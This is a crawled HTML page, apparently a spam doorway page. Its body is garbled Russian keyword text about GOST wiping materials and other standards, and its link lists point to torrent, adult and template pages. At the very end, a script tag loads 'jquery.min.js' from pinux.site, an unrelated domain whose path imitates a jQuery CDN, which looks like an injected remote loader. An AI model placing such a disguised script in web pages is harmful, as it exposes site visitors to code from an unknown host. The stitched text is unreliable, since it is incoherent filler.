

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-protirochnyy-material-gost.html
body_size: 2419
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Протирочный материал гост - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Протирочный материал гост</h2>
                            </header>
                            <p>ГОСТ 9.402-2004 Единая система защиты от коррозии и старения (ЕСЗКС). Покрытия лакокрасочные. ГОСТ 9.402-80 (СТ СЭВ 5732-86) Единая система защиты от коррозии и старения (ЕСЗКС). Покрытия. 
Перчатки КЩС Тип 1 Технические кислотощелочестойкие перчатки толщиной 0,6-0,9. Наша компания занимается производством ткани и обтирочных материалов уже более 5 лет. ГОСТы скачать бесплатно. ОСТ 26-5-99 Контроль неразрушающий. Цветной метод контроля сварных. Типовая технологическая инструкция рекомендуется к применению для предприятий. Вы можете воспользоваться вашим логином в социальной сети или почтовом сервисе. 
ПРАВИЛА ПОЖАРНОЙ БЕЗОПАСНОСТИ ДЛЯ ЖИЛЫХ ДОМОВ, ГОСТИНИЦ, ОБЩЕЖИТИЙ, ЗДАНИЙ АДМИНИСТРАТИВНЫХ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-skachat-belka-i-strelka-ozornaya-semeyka.html">Скачать белка и стрелка озорная семейка</a></li>
                                <li><a href="r4586-red-orkestra-2-geroi-stalingrada-skachat-torrent.html">Ред оркестра 2 герои сталинграда скачать торрент</a></li>
                                <li><a href="r4586-ttk-obrazec.html">Ттк образец</a></li>
                                <li><a href="r4586-pesni-voroniny-skachat.html">Песни воронины скачать</a></li>
                                <li><a href="r4586-osi-smb-katalog.html">Оси смб каталог</a></li>
                                <li><a href="r4586-kupit-divan-akkordeon-gadar.html">Купить диван аккордеон гадар</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-vypiska-iz-dnevnogo-stacionara-obrazec.html">Выписка из дневного стационара образец</a></li>
                                            <li><a href="r4586-anna-german-odin-raz-v-god-minusovka.html">Анна герман один раз в год минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-malefisenta-v-rolyah.html">Малефисента в ролях</a></li>
                                            <li><a href="r4586-skachat-krokodilchik-svompi-2-polnaya-versiya.html">Скачать крокодильчик свомпи 2 полная версия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-dogovor-kupli-prodazhi-transportnogo-sredstva-forma.html">Договор купли продажи транспортного средства форма</a></li>
                                            <li><a href="r4586-marc-dorcel-skachat-s-torrenta.html">Marc dorcel скачать с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-zhurnal-luchshie-interery-2014.html">Журнал лучшие интерьеры 2014</a></li>
                                            <li><a href="r4586-videonablyudenie-revizor.html">Видеонаблюдение ревизор</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
